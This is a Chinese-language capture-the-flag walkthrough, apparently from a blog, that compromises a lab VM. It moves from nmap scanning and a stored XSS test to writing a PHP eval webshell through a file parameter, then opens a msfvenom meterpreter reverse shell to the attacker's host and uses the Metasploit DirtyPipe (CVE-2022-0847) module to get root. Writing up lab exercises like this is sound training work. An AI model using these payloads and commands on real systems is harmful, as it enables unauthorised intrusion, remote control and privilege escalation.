目录

<1> 信息收集

nmap -sP 192.168.236.0/24 扫描一下靶机ip

靶机ip: 192.168.236.154



nmap -A -p 1-65535 192.168.236.154 扫描一下靶机开放哪些服务

开放了22端口的ssh服务和 80、81的http服务

访问一下 80 端口,提示 ssh用户都锁了,应该是无法利用 81端口是个登录服务

扫一下目录 扫出来了 graffiti.txt和 graffiti.php

graffiti.php存在一个输入框

输入 aaaa 发现他会显示在前端界面

输入 <script>alert('xss')</script> 试着xss 成功弹框 存在存储型xss漏洞

直接传入 <script language='php'>eval($_POST['a'])</script> 并无效果

但是我们再次访问 graffiti.txt时发现 我们在graffiti.php post的message参数都写入了其中

抓一下post包

发现存在file参数,我们更改file为 test.php

写入一句话木马,成功写入

<2> getshell

写入成功后 蚁剑连接

/home下发现了cypher、trinity 两个用户

根目录下发现了 flag但是没有权限

尝试 suid提权,没有可利用的

find / -perm -u=s -type f 2>/dev/null

<3> Privilege Escalation(提权)

利用msf的提权辅助模块来提权



使用 msf监听模块 exploit/multi/handler 开个监听

msfvenom -p linux/x64/meterpreter/reverse_tcp lhost=192.168.236.128 lport=4444 -f elf > shell.elf

利用msfvenom 生成木马文件 上传到靶机上的 /tmp目录下

msf开启监听之后,运行 ./shell.elf



得到会话

background 回到 msf

search 找本地提权的辅助模块

options 设置所需的参数,设置好之后 run



找到了 exploit/linux/local/cve_2022_0847_dirtypipe



执行linpeas.sh也可以 查询

或者本地上传对应 ./linux-exploit-suggester.sh

这里利用 CVE-2022-0847

设置好对应参数 run

成功返回了 会话2 可见 提权成功



cd /root目录下 cat FLAG.txt 得到flag

391

391

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?